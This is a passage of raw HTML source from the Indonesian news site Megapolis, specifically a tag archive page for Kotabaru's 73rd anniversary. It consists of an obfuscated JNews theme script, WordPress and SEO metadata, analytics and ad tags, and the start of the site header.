_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hari Jadi Ke-73 Kotabaru Arsip - Megapolis</title>
	<link rel="canonical" href="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hari Jadi Ke-73 Kotabaru Arsip - Megapolis" />
	<meta property="og:url" content="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/" />
	<meta property="og:site_name" content="Megapolis" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/","url":"https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/","name":"Hari Jadi Ke-73 Kotabaru Arsip - Megapolis","isPartOf":{"@id":"https://megapolis.id/#website"},"breadcrumb":{"@id":"https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://megapolis.id/"},{"@type":"ListItem","position":2,"name":"Hari Jadi Ke-73 Kotabaru"}]},{"@type":"WebSite","@id":"https://megapolis.id/#website","url":"https://megapolis.id/","name":"Megapolis","description":"Faktual &amp; Inspiratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megapolis.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Feed" href="https://megapolis.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Umpan Komentar" href="https://megapolis.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Hari Jadi Ke-73 Kotabaru Umpan Tag" href="https://megapolis.id/tag/hari-jadi-ke-73-kotabaru/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://megapolis.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/main.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://megapolis.id/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://megapolis.id/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://megapolis.id/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://megapolis.id/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://megapolis.id/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://megapolis.id/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G093Z8WLKC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["megapolis.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G093Z8WLKC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://megapolis.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megapolis.id/wp-json/wp/v2/tags/6149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megapolis.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/megapolis.id\/#organization","url":"https:\/\/megapolis.id\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/megapolis.id\/#website","url":"https:\/\/megapolis.id\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/megapolis.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="32x32" />
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<meta name="msapplication-TileImage" content="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157"
     crossorigin="anonymous"></script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
</head>
<body class="archive tag tag-hari-jadi-ke-73-kotabaru tag-6149 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://megapolis.id/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-dark-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x">			</a>
		</div>
	</div>
